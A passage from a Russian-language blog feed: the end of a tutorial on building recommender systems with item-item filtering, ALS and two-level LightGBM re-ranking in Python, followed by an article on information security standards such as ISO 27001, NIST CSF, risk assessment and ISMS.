Например, у нас есть выборка в размере 100 000 популярных товаров. И каждому товару мы добавим вес. Если без веса, то работает так: случайным образом выбирается один из 10 товаров, и для 1000 пользователей выполняется 1000 раз алгоритм выбора для рекомендаций. Так каждый товар будет выбран по 100 раз. Но если у товаров 4, 6, 9 будет более высокий вес, то и вероятность выбора этих товаров будет выше.
Сложные алгоритмы. В первую очередь, это коллаборативные алгоритмы, которые рассматривают матрицу взаимодействия с объектом. Такие алгоритмы обходят все остальные алгоритмы по эффективности. Коллаборативные алгоритмы работают не с группами пользователей, а только с оценками. Мы берем похожих пользователей, и советуем им контент от друг друга. Коллаборативный алгоритм может быть User-based, т.е. в основе лежат интересы похожих пользователей. Либо item-bases, когда мы рекомендуем товары схожие с тем, что пользователь уже приобретал: купил апельсины-> апельсин похож на мандарин -> рекомендуем мандарин.
Для взвешивания матрицы взаимодействия и нахождения похожести используем библиотеку implicit, написана на C-подобной реализации питона, Cython. Такой алгоритм лучше применять только на популярных товарах, так как после предсказания сложность может быть кубическая, квадратичная, и более. А это долго для расчета. Поехали, устанавливаем библиотеку:
import pandas as pd
import numpy as np
import implicit
import matplotlib.pyplot as plt
from scipy.sparse import csr_matrix, coo_matrix
from implicit.nearest_neighbours import ItemItemRecommender
from implicit.evaluation import (
train_test_split,
precision_at_k,
mean_average_precision_at_k,
AUC_at_k,
ndcg_at_k
)
Нюанс. Если пользователь просмотрел некое кол-во контента, то это кол-во скорее всего невелико. А если пользователь новый и посмотрел только один фильм, и это весьма редкий фильм, то нам и посоветовать ему будет нечего. А если подходить со стороны контента, то типичный сериал имеет много просмотров, и на это можно накинуть скалярное произведение. Поэтому будем разбирать item-based подход, так как он более частотный.
На картинке ниже, нам нужно порекомендовать что-либо 4-му пользователю, учитывая, что он уже купил дыню и томатную пасту, и высоко их оценил. Алгоритм смотрит только на оценки, поэтому в рекомендацию должны будут попасть помидор и киви. Картинка ниже это матрица взаимодействия item-item. Не рейтинг в матрице, а вариация явного отклика.
Список из 10 000 объектах будет представлен в виде матрицы схожести объектов 10 000×10 000. В ячейчах матрицы расположен некий параметр похожести, так, киви будет схожа с киви на 100%, и в таблице на пересечении киви из столбца и строки будет стоять циферка 0. Сравнивая киви с морковкой, для получения лучший оценки можно применить скалярное произведение, косинусную близость, взвешивание с весом TF-IDF, bm25.
Но для примера, мы берем популярность, и работаем только с популярностью. Скажем, мы хотим выбирать по только 1000 популярных товаров из того же самого набора данных retail_train.csv. Как создать data_train мы уже расписали в примерах выше.
Далее мы делаем из плоской таблицы матрицу взаимодействия, это необходимый тип матрицы для библиотеки implicit. Чуть выше мы уже создали фиктивный item_id. И переведем в формат разреженной матрицы sparse matrix. Товар с id’шником 999999 это все товары, которые не вошли в 1000 популярных.
Смотрим плотность матрицы, в моем случае плотность 56.44131599277775. user_item_matrix.sum().sum() / (user_item_matrix.shape[0] * user_item_matrix.shape[1]) * 100
Следующим шагом мы создаем специальные словари, в которых расположим соответствие реального id’шника и номера строки. Так удобнее работать numpy. Если размерность матрицы 2500, то очередность пользователей будет до 2500, и по словарю мы поймем, какой строке соответствует какой реальный пользователь.
Настало время строить рекоммендер. Укажем кол-во соседей как 5, и способ рекомендации. Нам интересны рекомендации только для одного пользователя, так что передаем идентификатор пользователя 2, матрицу и кол-во рекомендаций N=5. И наш рекоммендер готов, получили скалярное произведение.
K=5 позволяет уменьшить матрицу за счет работы только с самыми похожими товарами. 5 это кол-во соседей, которое останется в матрице. Далее для пользователя под номером строки 2 мы вытаскиваем определенное кол-во рекомендаций, и не выкидываем те товары, что пользователь уже видел. В filter_items можно добавить те товары, которые не хотим показывать, например, наш DUMMY_ITEM_ID, который 999999.
%%time
from scipy.sparse import csr_matrix, coo_matrix
from implicit.nearest_neighbours import ItemItemRecommender, CosineRecommender, TFIDFRecommender, BM25Recommender
model = ItemItemRecommender(K=5, num_threads=4)
model.fit(sparse_user_item,
show_progress=True)
recs = model.recommend(userid=userid_to_id[2],
user_items=csr_matrix(user_item_matrix).tocsr(),
N=5,
filter_already_liked_items=False,
filter_items=None,
recalculate_user=True)
На выходе получаем номера строк и веса.
Матричные разложения. Иногда нам требуется разложить матрицу на отдельные матрицы. Один из самых популярных методов SVD, и он правда используется, хотя он параллелится. Итак, у нас есть матрица чисел W, и мы хотим ее приблизить к матрицам U, S, V. Числа на главной диагонали это сингулярные числа. Идея простая: если убрать из матрицы одну строку с нулями, то ничего не поменяется. Таким образом, мы раскладываем матрицу, например, кол-ва пикселей фотографии, и находим новую размерность. Это один из способов опимизации веса фотографии.
На картинее выше показно, что мы берем k-столбцов/строк, и получаем приближение оригинальной матрицы. Предположим, что матрица W это фотография, а квадратики это яркость пикселей. Тогда SVD-разложение позволяет разделить одну матрицу на три матрицы, и получить сокращение размерности.
Про фотографии поговорили, теперь про бизнес. В матрице, на строках расположены юзеры, по столбцам расположились товары. Полученную матрицу делим на отдельную матрицу для юзеров, и отдельную матрицу для товаров. И хотя мы получили понижение размерности, на самом деле наша цель это предсказания, т.к. заполнение пустых ячеек.
Для нормальных рекомендаций мы рассмотрим метод ALS. Идея проста как две матрицы, которые перемножаются и дают новую матрицу. ALS быстрый, можно распаралелить, есть регурялизация. Можно применять различные взвешивания матрицы: TF-IDF, BM25, почти всегда это сильно улучшает качество.
Не забываем установить pip install implicit. Для работы с матрицами мы будем использовать csr_matrix, а для матричной факторизации AlternatingLeastSquares.
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
%matplotlib inline
import implicit
from scipy.sparse import csr_matrix
from implicit.als import AlternatingLeastSquares
from implicit.nearest_neighbours import bm25_weight, tfidf_weight
import os, sys
module_path = os.path.abspath(os.path.join(os.pardir))
if module_path not in sys.path:
sys.path.append(module_path)
Далее подгружаем данные: опять отложим последние три недели в тест, а первые недели используем для обучения модели.
data = pd.read_csv('export.csv')
data.columns = [col.lower() for col in data.columns]
data.rename(columns={'household_key': 'user_id',
'product_id': 'item_id'},
inplace=True)
test_size_weeks = 3
data_train = data[data['week_no'] < data['week_no'].max() - test_size_weeks]
data_test = data[data['week_no'] >= data['week_no'].max() - test_size_weeks]
data_train.head(2)
Далее, информация о фичах: вытаскиваем из таблицы с продуктами полезные фичи. Вбив команду item_features.department.unique(), можно увидеть какие-то полезные столбцы, например department. Содержимое для файла product.csv:
product_id
brand
department
curr_size_of_product
23243
Private
GROCERY
22 LB
89433
Private
MISC. TRANS.
22 LB
43263
National
GROCERY
22 LB
52243
National
MISC. TRANS.
22 LB
item_features = pd.read_csv('product.csv')
item_features.columns = [col.lower() for col in item_features.columns]
item_features.rename(columns={'product_id': 'item_id'}, inplace=True)
item_features.head(2)
В actual откладываем из теста товары для пользователя. Нам это понадобится в дальнейщем для подсчета метрик.
result = data_test.groupby('user_id')['item_id'].unique().reset_index()
result.columns=['user_id', 'actual']
result.head(2)
Создаем матрицу с предсказаниями только по популярным товарам. Для каждого пользователя у нас уже есть столбец actual, в котором расположены отложенные товары из теста. Теперь отсекаем 1000 самых популярных товаров.
И опять перекидываем товары, которые не вошли в 1000, на id 999999. Создаем разреженную матрицу, как в примере выше. В данном случае я пропущу этап создания словарей, так как пример кода для создания словарей приведен выше в статье.
Применим метод ALS. Самый важный параметр это recalculate_user=True, это значит, что при передаче информации о пользователе будет пересчитан вектор. На языке бизнеса: предположим, в момент обучения модели не было одного пользователя n+1, а потом он появился. Более того, у него есть некая история покупок. Первое интуитивное решение это заново обучить модель, но это долго. Так как у нас уже есть матрица, мы можем провести пересчет для пользователья в пол-шага, и получить вектор его вектор. Коэффицент регуляризации поставим как 0.001, и после выполнения кода, для пользователя с идентификатором 2 были предложены следующие items.
Если в дизайне есть блок «посмотрите также / похожие товары», то model.similar_items(1, N=5) быстро заполнит этот блок контентом.
Ура, у нас есть обученная модель. Она живет в латентном пространстве. Если нам понадобятся отдельные матрицы, то это также просто: model.item_factors.shape и model.user_factors.shape. При перемножении этих матриц друг на друга, мы получим новую матрицу. На созданную модель можно и нужно применять методы понижения размерности, например, библиотекой PCA. Тогда вместо 100 компонент выделим всего 2 компоненты, точнее, оставим самое полезное, что ускорит выполнение алгоритма. Также, для улучшения качества разложения ALS без особых усилий можно взвесить матрицу с помощью TF-IDF, этот алгоритм мы уже упоминали в статье. Но в данном случае TF-IDF уже не рекоммендер, а взвешивание матрицы. TF-IDF вернет квадратную матрицу похожести товаров. Обычно, такой прием очень сильно увеличивает метрики. Предскаание лучше делать на не взвешенном участке матрицы, и вот почему: у популярных товаров могут быть маленькие значения, а у редких товаров — высокие значения, что не совсем правильно. Взвешивание матрицы помогает эту проблему нивелировать.
И вторая рекомендация это оптимизация: менять регуляризацию, количество итераций (больше итераций = дольше выполнение), и играть с весовыми функциями.
И вот мы попали в корпорацию
Мы уже поговорили про рекомендательные системы для небольших сервисов, но что делать, когда мы попали в корпорацию с огромной аудиторией. Придется выжимать из рекомендашек максимум, и для этого мы прибегнем к помощи 2-ух уровневых/многоуровневых моделей рекомендации. Обычно, решения на основе 2-ух уровневых рекомендаций занимают топовые места на соревнованиях, так что в их эффективности сомневаться не приходится.
У всех моделей рекомендаций, будь то коллаборативные алгоритмы или контентные, существуют свои проблемы, которые решаются гибридными алгоритмами. Всегда самая первая проблема, с которой нам надо разобраться, это скорость выполнения. При огромной аудитории и огромном количестве товаров/items, даже при бесконечных вычислительных ресурсах мы не сможем просчитать рекомендации на все возможные пары. Быстрое решение: произведение всех товаров на всех юзеров, и оставляем себе только хорошие рекомендации. На первом уровне мы работаем с большим кол-вом кандидатов (на порядок больше, чем нам нужно предсказать), а уже второй алгоритм, который представлен более сложной моделью, ранжирует результаты работы первой модели. Избыточность на первом уровне необходима, чтобы модель второго уровня смогла эти результаты качественно переранжировать. Но! Если дать в работу слишком много кандидатов, производительность оставит желать лучшего. Надо искать баланс.
Итак, идея весьма простая: 2 уровня моделей или больше, каждый последующий уровень сложнее предыдущего, а значит, может обработать все меньшее и меньшее кол-во данных в адекватное время. Больше товаров = более простая модель. Чуть более техническим языком, мы отбираем top-N (400) кандидатов с помощью быстрой модели ALS, далее переранжируем их сложной моделью, например LightGBM, и выберем top-k (16). Имейте ввиду, что рекомендательные модели (ALS, LightFM) часто уступают классическим моделям классификации, таким как LightGBM. Но когда у нас много данных и предсказаний, # items * # users, с таким объемом LightGBM не справляется.
Первый уровень это отбор кандидатов при высокой полноте охвата, может быть реализовано с помощью ALS и Item-item рекомендаций. Я всегда на первом уровне использую recall, и чем больше его значение, тем лучше. Весьма часто встречал, что качество модели первого уровня оценивают по совершенно разным метрикам, но в моей практике всегда нужно было угадать как можно больше товаров, по которым пользователи кликали. Поэтому и советую recall. Если мы угадали большую часть товаров, то в дальнейшем сможем ранжировать более качественно моделью второго уровня.
Реализация двухуровневой модели. Начнем с первого уровня и проимпортируем библиотеки. Напомню, implicit используется для регрессии, предсказания оценки:
import os
import sys
import pandas as pd
import numpy as np
import matplotlib.pyplot as plt
from scipy.sparse import csr_matrix
from lightgbm import LGBMClassifier
try:
import implicit
except ImportError:
!pip install implicit
import implicit
module_path = os.path.abspath(os.path.join(os.pardir))
if module_path not in sys.path:
sys.path.append(module_path)
Импорт наших функций, реализацию которых вы можете найти выше.
from metrics import precision_at_k, recall_at_k
from utils import prefilter_items
from recommenders import MainRecommender
item_features = pd.read_csv('../content/sample_data/product.csv')
user_features = pd.read_csv('../content/sample_data/hh_demographic.csv')
data = pd.read_csv('../content/retail_test1.csv')
Для дальнейщей корретной работы модели второго уровня, нам нужно сделать валидацию. Например, делим датасет на несколько частей, как в примере ниже. Помимо взаимодействий, добавим фичи, и поделим на train/test.
item_features.columns = [col.lower() for col in item_features.columns]
user_features.columns = [col.lower() for col in user_features.columns]
# Rename columns for consistency between dataframes
item_features.rename(columns={'product_id': 'item_id'}, inplace=True)
user_features.rename(columns={'household_key': 'user_id'}, inplace=True)
# Define the size of training and validation datasets
val_lvl_1_size_weeks = 6 # Size of the validation dataset for level 1 model (in weeks)
val_lvl_2_size_weeks = 3 # Size of the validation dataset for level 2 model (in weeks)
# Create training and validation datasets for level 1 model
data_train_lvl_1 = data[data['week_no'] < data['week_no'].max() - (val_lvl_1_size_weeks + val_lvl_2_size_weeks)]
data_val_lvl_1 = data[
(data['week_no'] >= data['week_no'].max() - (val_lvl_1_size_weeks + val_lvl_2_size_weeks)) &
(data['week_no'] < data['week_no'].max() - val_lvl_2_size_weeks)
]
# Create training and validation datasets for level 2 model
data_train_lvl_2 = data_val_lvl_1.copy() # For clarity. Further modifications will be made to this dataset.
data_val_lvl_2 = data[data['week_no'] >= data['week_no'].max() - val_lvl_2_size_weeks]
data_train_lvl_1.head(2)
Предсказывать в spark не очень удобно, так что используем методы приближенного поиска. Оставляем 2000 объектов, так скорость выполнения должна нас устроить.
# Get the number of unique items in the training dataset before applying item prefiltering
n_items_before = data_train_lvl_1['item_id'].nunique()
data_train_lvl_1 = prefilter_items(data_train_lvl_1, item_features=item_features, take_n_popular=2000)
# Get the number of unique items in the training dataset after applying item prefiltering
n_items_after = data_train_lvl_1['item_id'].nunique()
print('Number of unique items decreased from {} to {}'.format(n_items_before, n_items_after))
И самый приятный этап: обучаем модель первого уровня с помощью main recommender, в котором есть ALS + Item-Item recommender.
Настало время поговорить про второй уровень, для которого мы уже подготовили данные. На втором уровне принято применять нейронки или бустинг. Для второго уровня обучение происходит на выбранных кандидатах: первая модель выдала нам результат, мы получили предсказания, и передали их во вторую модель. И на этих предсказаниях нужно обучаться. Как только моделька бустинга обучена и применена, зачастую оказывается, что есть хорошие и не очень кандидаты, что ведет к ошибкам. Поэтому модель второго уровня должна обучаться только на результатах работы первой модели.
Практика. Формируем датасет из 0 и 1, что позволит нам увидеть средний таргет. 1 это то, что пользователь посмотрел, а 0 то, что попало в кандидаты. По выбору таргета, то это скорее всего бизнес-метрика, связанная с деньгами. Например, клики, добавление в корзину или покупки, все это можно оптимизировать. В примере ниже мы будем обучать на data_train_lvl_2 и только на выбранных кандидатах. И если пользователь купил < 70 товаров, то get_own_recommendations дополнит рекомендации топ-популярными.
# Create a DataFrame containing unique user IDs from the training dataset level 2
users_lvl_2 = pd.DataFrame(data_train_lvl_2['user_id'].unique())
users_lvl_2.columns = ['user_id']
# Filter out users in users_lvl_2 that are not present in the training dataset level 1 (warm start)
train_users = data_train_lvl_1['user_id'].unique()
users_lvl_2 = users_lvl_2[users_lvl_2['user_id'].isin(train_users)]
users_lvl_2['candidates'] = users_lvl_2['user_id'].apply(lambda x: recommender.get_own_recommendations(x, N=70))
Для рекомендаций контента обычно полагаются на бустинги, самые известные, пожалуй, LightGMB, XGBoost, CatBoost. Можно выбрать и другие, главное, не использовать линейные алгоритмы, потому что нужно ранжирование. LightGBM вполне хороший выбор для второго уровня, дает из коробки классификацию. По фичам: достаточно взять кандидатов, взять фичи из датасета, например, средний чек покупок. Но не забываем про здравый смысл. Если чек 1000 рублей, то не надо рекомендовать пользователю товар за 10 000 рублей. Или средняя сумма покупки одного товара в каждой категории, или частотность покупок. Алгоритм должен поддерживать какое-то ранжирование. Я возьму LightGMB с обычным бинарным лоссом как самый простой вариант для демонстрации. Но для полноценной системы используйте многоклассовые модели. Это пример без генерации фич, который начинается с item_features.head(2)
Далее мы можем взять фичи от юзера, такие как возраст, и добавить параметр среднего чека. И некие параметры от items. Что еще мы можем использовать в качестве фичей: брать категориальные фичи из датасета, или генерить фичи относительно юзера, item или пары. Например, частая фича для товара это как часто он покупается за неделю. Если взять алкогольные напитки, то они не так часто покупаются детьми, и это хороший пример данных по user/item. Далее, фичами могут быть данные из первого уровня.
На моем опыте, самое популярное для юзеров это средний чек. Также, средняя сумма покупки 1 товара в каждой категории , кол-во покупок в каждой категории, частотность покупок раз в месяц, доля покупок в выходные, доля покупок утром/днем/вечером.
На этапе подготовки данных не забываем про prefiltering. Этот этап нужен, чтобы убрать старые товары, если речь о новостях. Или редкие items, или целые категории товаров, которые никто не покупает. От них мало пользы, а вычислительные ресурсы скушают.
# Get the names of categorical features in the DataFrame 'X_train'
cat_feats = X_train.columns[2:].tolist()
# Convert the selected categorical features to the 'category' data type
# This helps optimize memory usage and can improve performance for categorical data
X_train[cat_feats] = X_train[cat_feats].astype('category')
cat_feats
И, наконец, само предсказание. Уже можно оценить ранжирующую метрику, такую, как NDCG. Вот, собственно, и весь процесс предсказания с помощью двухуровневой модели.
Далее пост-фильтринг. Например, мы создали рекомендации для пользователя, и после предсказаний желательно отфильтровать items. Обычно отфильтровывают те рекомендации, что пользователь уже видел.Ээто можно делать как внутри самой модели, так и на пост-фильтеринге. Простая отсечки товаров. Отсекать можно и пользователей, например, убирать из базы рекламной рассылки тех, кто ни разу не открыл наше письмо за год.
И разумеется, такие сложные многоуровневые системы запускаются не на домашнем компьютере. Я использую Spark для распределения вычислений, ставится он простой командой pip install pyspark. Для чего Spark? Дело в том, что обычно датасет насчитывает миллионы значений items и еще больше пользователей. При таком объеме вам не хватит ресурсов одного компьютера, а алкгоритм бесконечно ускорять не получится, поэтому мы переходим на распределенные вычисления на Spark.
]]>2Цветков Максим<![CDATA[Менеджмент бумажной безопасности]]>https://your-scorpion.ru/?p=354802026-04-30T05:39:58Z2023-01-18T00:30:00ZДумаю, это будет моя самая скучная статья. Ведь что может быть скучнее, чем следовать стандартам, даже если это стандарты управления кибербезопасностью. Но хороший инженер всегда следует инструкциям, а также, документация это основа менеджмента, в том числе и для информационной безопасности. Раз уж работы с документами нам не избежать и это необходимое условие «взросления» организации и специалиста, постараемся углубиться в вопрос.
Почему мы должны работать со стандартами, которые были написаны кем-то другим? Во-первых, стандарты написаны большими группами экспертов со всего мира и представляют собой накопленную мудрость, полученную на основе обширного практического опыта. Во-вторых, в некоторых случаях можно получить сертификат соответствия стандарту (например, ISO/IEC 27001), что придает дополнительную уверенность ключевым заинтересованным сторонам, как внутренним, так и внешним, в отношении уровня безопасности организации. В-третьих, следование хорошо принятому процессу может сэкономить много времени и усилий, а также снизить вероятность того, что ключевые шаги будут пропущены. В-четвертых, некоторые клиенты могут настаивать на соблюдении одного или нескольких стандартов в качестве условия ведения бизнеса.
Также, стандарты это норма для любой зрелой индустрии. Где-то 1980 на западе появилось понимание, что существуют кибер-угрозы, так как начали утекать государственные документы через сеть. В 1990 сформулировалась критическая инфраструктура, и коммерция в интернете, что значимо увеличило кол-во инцидентов в интернете. 2000-е можно охарактеризовать как гонку кибер-вооружений, хотя до сих пор кибер оружие никак не регулируется Женевской конвенцией. Индустрия растет, поэтому стандарты будут появляться, а необходимость им следовать — ужесточаться.
ISO 27001 и NIST
Две ключевые серии стандартов для ИБ это ISO 27001 и NIST. Есть и другие, которые легко отнести к ключевым, такие как PCI DSS, GDPR, SWIFT, 152-ФЗ, ГОСТ 57580, положения ЦБ, ОУД4, но давайте сосредоточимся на самых международных в рамках ИБ для корпораций. ISO 27001 дает терминологию, и понимание взаимосвязи, в дополнение к нему всегда идет ISO 27002 как каталог прикладных советов. NIST же принято использовать, когда достаточно пройти само-сертификацию, например, для достижения внутренних OKR. ISO 27001 подойдет, если требуется международная сертификация. Зачем она может потребоваться? Предположим, вы производите мясо для бургеров McDonald’s. И McDonald’s хочет быть уверен, что его поставщики смогут поставлять котлетки каждый день, без перебоев. Наличие сертификации у вас как у поставщика дает McDonald’s больше уверенности, что цепочка поставок не будет нарушена из-за инцидентов ИБ. При этом, стандарты не дают прямых указаний, какие именно ИБ-продукты должны быть использованы. ISO/IEC 27001 позволяет организации выбрать любой подход к управлению рисками, если он дает последовательные результаты и включает другие общие характеристики, указанные в ISO/IEC 27001.
Итак, нам нужен сертификат. Любая организация, желающая получить сертификат соответствия ISO/IEC 27001, должна пройти аудит в аккредитованном органе по сертификации. Если очень грубо суммировать, то ISO/IEC 27001 требует, чтобы организация внедрила и поддерживала программу аудита. UKAS публикует лист организаций в UK, которые прошли аккридитацию по 27001.
Шаги: первый шаг это ревью документации, точнее анализ правил, стандартов, гайдлайнов внутри компании. Вторым шагом идет аудит сертификации: проверка, что все описанное в первом шаге существует не для галочки, а на самом деле применяется. Третий шаг это анализ, т.е. проверка, что все документы соответствуют требованиям ISO 27001. И четвертый шаг это отчет по аудиту от аккредитованной организации, который кладется на стол топ-менеджменту. На этом не все, после получения сертификации формируется график проверочных аудитов.
Ниже перечислены основные шаги чуть более детально.
Первым шагом является обзор документации, а именно обзор политик, процедур, стандартов и руководящей документации организации, чтобы убедиться, что она соответствует целям, отвечает требованиям ISO/IEC 27001, пересматривается и поддерживается.
Сертификационный аудит — разновидность доказательного аудита (или полевой проверки) — предполагает активное изучение доказательств для проверки соблюдения политик, а также установленных процедур и стандартов.
На следующем этапе, анализе, аудитор оценивает результаты проверки документации и сертификационного аудита, чтобы подтвердить, что требования ISO/IEC 27001 выполняются.
Результаты анализа включаются в отчет об аудите, который предоставляется руководству.
NIST бесплатен, вы можете найти его по ссылке. NIST менее предписывающий, чем в ISO 27001. И не исключено, что более популярный, т.к. бесплатные стандарты обычно становятся более влиятельными, даже если они менее проработаны. NIST является обязательным требованием на федеральном уровне в некоторых штатах Америки. Всего у NIST 5 основных функций: идентифицровать, защитить, задетектировать, ответить и восстановить систему. Также, прописаны Tiers (уровни зрелости) от 1 до 4, где 1 это хаос, и 4 это сильная ИБ культура, т.е. градация от реактивных реакций на проблемы до настроенной безопасности на основе рисков.
Tier 1: Partial — менеджмент уязвимостей не формализирован, работа ведется на уровне ad hoc и реактивного подхода. Организация не понимает ценности ИБ.
Tier 2: Risk Informed — практики работы с рисками установлены, но не внедрены на уровне всей организации. Компания понимает важность работы с рисками ИБ, но работа ведется неупорядоченно и несистемно.
Tier 3: Repeatable — регламенты по ИБ согласованы и внедрены в работу. Уязвимости отслеживаются, обрабатываются по регламентированному процессу.
Tier 4: Adaptive — используются лучшие практики рынка, все изменения происходят быстро и эффективно.
И ISO 27001, и NIST CSF помогают создать ISMS. Более того, ISO 27001 содержит конкретные шаги, которые обязаны быть сделаны перед началом работы ISMS. Оба стандарта не указывают конкретные технологии, но дают общие рекомендации. ISO 27001 лучше для коммерческих компаний, потому что есть разделение на обязательную и необязательную документацию. И хорошо проработано распределение ответственности и обязательств. Но NIST более структурированный, и легок в понимании. Очень легко презентовать концепцию ИБ, которая по факту состоит из 5-и пунктов: Identify, Protect, Detect, Respond, и Recover.
Другие стандарты
Существует огромное кол-во стандартов для различных индустрий. Незнание некоторых ключевых стандартов может даже вылиться в тюремное заключение или огромные штрафы для компании. Самый популярный и всем понятный пример это GDPR, но он не самый страшный. Если посмотреть на U.S. Sarbanes-Oxley — закон Сарбейнса-Оксли от 2002 года, то он требует, чтобы публичные компании применяли эффективные процессы внутреннего контроля финансовой информации, чтобы в случае возникновения нарушений можно было своевременно раскрыть информацию. Это необходимо для того, чтобы предотвратить обман общественности или финансовые ошибки. Такое требование применяется Комиссией по ценным бумагам и биржам США и распространяются на предприятия, расположенные на территории США, а также на любые предприятия, ведущие активную деятельность в США. Наказание за нарушение этого закона до 20 лет тюрьмы. И помним, что эффект Стрейзанда всегда работает.
Если забыть про такие страшилки, все равно полезно знать о сущестовании стандартов в вашей индустрии. Не знаете, нужна ли вам сертификация? Существует ISO 27006, который дает рекомендации, кому и когда нужна сертификация. ISO 31000 подскажет про риск-менеджмент. 27007 и 27008 про ISMS.
Важный стандарт ISO 27031 про непрерывность бизнеса. Формально он называется «Руководство по готовности информационных и коммуникационных технологий к обеспечению непрерывности бизнеса». Однако стоит отметить, что ISO/IEC 22301 является более широким стандартом по управлению непрерывностью бизнеса для обеспечения безопасности и устойчивости. По стандарту ISO/IEC 27031, есть 6 шагов:
Определить сбой в системе
Выявить причины сбоя в системе
Оценить, какие усилия можно предпринять для предотвращения повторного сбоя
Применить изменения в системах
Записать результат выполненых действий
Ревью
Другой стандарт, ISO/IEC 27035, дает нам стандартизированное определение «инциденту информационной безопасности»: это одно или несколько связанных и идентифицированных событий информационной безопасности, которые могут нанести ущерб активам организации или поставить под угрозу ее деятельность. Но самое интересное в этом определении, что инциденты информационной безопасности могут относиться к одному или нескольким событиям, которые потенциально могут причинить различный вред — сейчас или в будущем. Это определение предполагает, что вред уже нанесен, а не потенциальный.
Второе полезное знание из ISO/IEC 27035 говорит нам, что есть три типа Incident Response Team: одиночный, иерархический, удаленный. Одиночные IRT обычно отвечают только за одну организацию; иерархические IRT обычно соединяют несколько IRT, которые сосредоточены на различных аспектах безопасности в больших организациях; и удаленные IRT обычно работают по принципу аутстафа/аутсорса.
Упомянутый выше сборник советов 27002:2022 содержит замечательный блок organizational control, в котором прописаны инструкции для политик. Также, описаны превентивные и реактивные инструменты (они также делится на детектирующие и корректирующие). И глубже, корректирующие инструменты делятся на response и recovery.
А если нам нужно выстроить линию обороны, то модель COSO нам предложит аж три уровня защиты:
первая линия обороны — те, кто работают непосредственно с клиентами, способны уменьшать риск, оценить риск.
вторая линия обороны — независимая оценка рисков, и контроль первой линии.
третья линия — внутренний аудит, отчитывается напрямую совету директоров, контролирует первую и вторую линии обороны.
Риски
Работа в ИБ и оценка/приоритизация рисков это синонимы. Например, передача сотрудником своих учетных данных третьей стороне в результате фишинговой атаки это пример угрозы, что является риском.
Когда мы говорим про оценку риска, то возникает вопрос: а в чем оцениваем? Кроликах, сроках, тугриках? Существует два основных способа измерения воздействия и вероятности, а именно количественный и качественный. Количественное измерение предполагает присвоение числового значения. Количественное измерение воздействия может включать оценку средней финансовой стоимости наступления риска, или, оценку вероятного количества случаев возникновения риска в течение года. Для количественной оценки должна быть некая шкала с числовыми значениями, например, денежные затраты, частота или вероятность возникновения.
В то время как качественные методы анализа риска на основе последствий и вероятности могут быть с использованием шкалы квалифицирующих признаков. Другими словами, предполагается присвоение одного из небольшого (заранее определенного) набора значений, таких как высокий, средний или низкий риск.
И гибридный метод это полуколичественные методы, с использованием качественных шкал с присвоенными значениями. В гибридном подходе, риску вполне уместно назначить минимум два свойства: вероятность и серьезность. Также, риск можно оценивать либо по событиям, либо по ассетам.
Например, дата-центр может быть уничтожен в ходе атаки террористов или природных катаклизмов. Шанс низкий, и такой риск трудно принять, но риск есть. Если дата-центр находится в горячей точке или в сейсмоактивной зоне, то риск можно смягчить. Так, достаточно сдублировать дата-центр, что дорого. Тогда, мы можем разделить риск через страховую компанию, или нанять отдельную компанию, которая предоставит свои мощности для развертывания запасного дата-центра.
Если изучить более практичный пример с воровством данных, то обычно их пытаются украсть, изменить или лишить компанию доступа к данным. Все подобные риски должны быть задокументированы в Risk register, и приоритизированы.
Далее, необходимы инструменты для полного избавления от риска, или хотя бы его смягчения. Условно, если мы боимся, что база данных может улететь в интернет, то базу надо шифровать. Или, риск что обиженный сотрудник удалит важный файл. Тут нужно внедрить персональную ответственность за действия, вплоть до уголовной. Можно официально принять риск и ничего не делать; просто официально подтвердить, что риск небольшой и шанс его возникновения низок. Либо, полное уничтожение риска: если использовать SFTP неудобно и эту функцию можно безболезненно убрать из системы, при том что риски, связанные с SFTP высоки — мы просто выпиливаем SFTP из продукта. SFTP использует SSH через TCP 22.
Выше мы обсудили, как компания может себя обезопасить от произошедшего риска. Но ведь куда безопаснее предотвратить возникновение риска, чем работать с последствиями. Этим целям служит превентивный контроль: контроль, который предназначен для предотвращения возникновения события информационной безопасности. Такое событие может привести к возникновению одного или нескольких последствий. Вторым слоем идет детективный контроль: контроль, который предназначен для обнаружения возникновения события информационной безопасности. И следом корректирующий контроль, который предназначен для ограничения последствий событий информационной безопасности.
корректирующий контроль должен снизить риск, если детективный контроль не сработает;
превентивный контроль должен снизить вероятность того, что корректирующий контроль когда-либо придется использовать;
детективный контроль должен снизить риск, если превентивный контроль не сработал;
И уменьшение риска через нормальное исполнение рабочих обязанностей, банально, брандмауэр обязан быть настроен следующим образом:
изменить административные пароли по умолчанию на надежные и уникальные пароли (см. аутентификация на основе пароля) — или полностью отключить удаленный административный доступ
предотвратить доступ к административному интерфейсу (используемому для управления конфигурацией брандмауэра) из из Интернета, если только нет четкой и документированной деловой необходимости, и интерфейс не защищен защищен одним из следующих элементов управления: o многофакторная аутентификация o список разрешенных IP-адресов, который ограничивает доступ к небольшому диапазону доверенных адресов в сочетании с с правильно управляемым подходом к аутентификации с помощью пароля
блокировать неаутентифицированные входящие соединения по умолчанию
обеспечить утверждение и документирование правил брандмауэра для входящих соединений уполномоченным лицом, и включать в документацию бизнес-потребности
быстро удалять или отключать ненужные правила брандмауэра, когда в них больше нет необходимости
Все знают про SaaS-сервисы, но на самом деле есть и другие типы предоставления услуги как сервиса: IaaS, PaaS, SaaS. Например, фаервол или антивирус должен быть установлен и на стороне сервис-провайдера, и на ваших клиентских машинах, если речь про IaaS (Infrastructure as a Service). Это тоже уменьшение риска.
Все это звучит, как необходимость установить множество программных решений от разных вендоров. Что, безусловно, дорого, и мы не хотим переплачивать. Избежать имплементации одинаковых решений в рамках одной компании и контролировать финансовые затраты помогает ISMS. ISMS это источник правды про всю информацию в организации. Формируется специальный документ, SoA (statement of applicability), который должен содержать причины включения или исключения каждого контрола из ISMS. SoA позволяет аудитору понять, что ISMS работает эффективно. Если кому то нужно найти регламент, инструкцию, информацию о сотруднике — все должно быть в ISMS. Например, в ISMS может/должен быть прописан Recovery Time Objective (RTO) — период времени, в течение которого минимальный уровень обслуживания клиентов должен быть восстановлен после неблагоприятного события. Также, ISMS должен содержать информацию об всех ассетах организации, и кто за них отвечает.
Под ассетами я подразумеваю инвентеризацию: информация, каталог сотрудников, устройства, назначенные на сотрудников, физические и виртуальные серверы, прочие сетевые устройства, устройства, которые необходимо для функционирования инфраструктуры (ICT, насосы и разветвители для кондиционирования воздуха, генераторы, бесперебойники), + CMDB.
